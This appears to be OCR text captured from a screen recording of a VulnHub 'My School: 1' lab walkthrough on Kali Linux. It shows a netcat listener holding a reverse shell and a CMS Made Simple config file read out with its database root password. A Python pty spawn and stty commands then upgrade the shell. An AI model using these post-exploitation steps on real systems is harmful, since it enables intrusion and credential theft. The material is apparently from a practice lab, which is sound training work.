 *CherryTree 0.38... Home - my schoo... PHP 7.3.19-1~de... root@kali: ~/Vuln...
root@kali: ~/VulnHub/My School: 1
File Actions Edit View Help
Subscribe
modules
tmp
uploads
$ cat config.php
<?php
# CMS Made Simple Configuration File
# Documentation: https://docs.cmsmadesimple.org/configuration/config-file/config-reference
#
$config['dbms'] = 'mysqli';
$config['db_hostname'] = 'localhost';
$config['db_username'] = 'root';
$config['db_password'] = 'SW)#$of4-9056d';
$config['db_name'] = 'cmsms_db';
$config['db_prefix'] = 'cms_';
$config['timezone'] = 'America/New_York';
?>$ which python
/usr/bin/python
$ python -c "import pty;pty.spwan('/bin/bash')"
Traceback (most recent call last):
File "<string>", line 1, in <module>
AttributeError: 'module' object has no attribute 'spwan'
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@myschool:/var/www/html/cmsms$ ^Z
zsh: suspended nc -lnvp 8888
┌──(root💀kali)-[~/VulnHub/My School: 1]
└─# stty raw -echo
148 × 1 ⚙
┌──(root💀kali)-[~/VulnHub/My School: 1]
└─#
fg
[1] + continued nc -lnvp 8888
^M^Mclear^Mclear^Mls^Mfg^Mex
[0] 0:nc*Z "kali" 04:58 03-Dec-20
Right Ctrl
test